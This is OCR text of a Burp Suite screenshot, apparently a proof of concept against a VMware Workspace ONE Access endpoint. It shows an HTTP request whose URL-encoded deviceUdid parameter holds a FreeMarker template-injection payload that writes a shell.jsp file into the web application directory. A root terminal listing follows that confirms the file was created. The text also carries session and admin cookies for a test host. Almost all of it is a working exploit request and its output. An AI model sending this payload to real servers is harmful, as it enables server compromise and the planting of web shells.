 Dashboard Target Proxy Intruder
1 × Autorize × 2 × Autorize × Autorize × Autorize × 3 × 4 × 5 × 6 × 7
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=
%24%7b%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2
e%4f%62%6a%65%63%74%43%6f%6e%73%74%72%75%63%74%6f%72%22%3f%6e%65%77%28%29%28%22%6a%61%76%61%
2e%69%6f%2e%46%69%6c%65%4f%75%74%70%75%74%53%74%72%65%61%6d%22%2c%22%2f%6f%70%74%2f%76%6d%77
%61%72%65%2f%68%6f%72%69%7a%6f%6e%2f%77%6f%72%6b%73%70%61%63%65%2f%77%65%62%61%70%70%73%2f%6
3%61%74%61%6c%6f%67%2d%70%6f%72%74%61%6c%2f%73%68%65%6c%6c%2e%6a%73%70%22%29%2e%77%72%69%74%
65%28%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e
%4f%62%6a%65%63%74%43%6f%6e%73%74%72%75%63%74%6f%72%22%3f%6e%65%77%28%29%28%22%6a%61%76%61%2
e%6c%61%6e%67%2e%53%74%72%69%6e%67%22%2c%22%74%65%73%74%22%29%2e%67%65%74%42%79%74%65%73%28%
29%29%7d HTTP/1.1
2 Host: id.test.local
3 Cookie: EUC_XSRF_TOKEN=6458c551-795f-43c3-bfcf-8ed2528b100a; HZN_ADMIN=
QkFBQ3hNMmVvWU5pZHY0RUxiaGdKbEwxU0MrMkRsMEdtNjkrWjByNEQ3UFJnU29ycDlsSkhSbnpINS9yang5VUhEcEor
UTdwSlAxcVUzaDVBanJmamxkQ1hBPT0; JSESSIONID=90DA30434CCF3747FC2EDDF1CC5C37EF
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Rende
47 padding-top
48 padding-bot
49 }
50
51 .error-text-c
52 text-decora
53 }
54 </style>
55 </head>
56
57 <body>
58 <div class="e
59 <div class=
60 <svg id="
32" viewB
61 <path d
M28.48,
24.64a1
0,0,1-.
0,0,1,.
62 fill="#
63 <circle
64 <path d
M16.36,
16.43Z"
65 fill="#
66 </svg>
67 </div>
[root@id [ /opt/vmware/horizon/workspace/webapps/catalog-portal ]# ls
app-v2 console fonts js-v2 META-INF shell.jsp
bring-your-own-bot.ftl console-static-resources.ftl hub-static-resources.ftl lib org static-resources.ftl
components css-v2 hub-ui lib-v2 services WEB-INF
[root@id [ /opt/vmware/horizon/workspace/webapps/catalog-portal ]# cat shell.jsp
testroot@id [ /opt/vmware/horizon/workspace/webapps/catalog-portal ]#